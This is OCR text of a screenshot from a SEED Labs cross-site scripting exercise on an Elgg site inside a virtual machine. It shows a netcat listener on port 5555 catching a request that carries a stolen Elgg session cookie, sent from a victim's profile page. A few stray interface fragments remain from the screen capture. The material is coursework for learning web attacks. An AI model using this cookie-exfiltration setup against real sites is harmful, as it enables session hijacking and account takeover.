 Activities VirtualBox Machine অক্টোবর 5 08:36
try3-seed-ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 10:36 PM
/bin/bash
/bin/bash 80x24
[10/04/23]seed@VM:~/XSS-Lab$ ls
[10/04/23]seed@VM:~/XSS-Lab$ vim task3.js
[10/04/23]seed@VM:~/XSS-Lab$ sudo systemctl enable apache2
apache2.service is not a native service, redirecting to systemd-sysv-install
Executing /lib/systemd/systemd-sysv-install enable apache2
[10/04/23]seed@VM:~/XSS-Lab$ sudo systemctl start apache2
[10/04/23]seed@VM:~/XSS-Lab$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 51350)
GET /?c=Elgg=kjdm9cu4uthoh8sjs474ihnej2 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
earch
Add widgets
t.
64
Blogs
Bookmarks
Waiting for 127.0.0.1...
Right Ctrl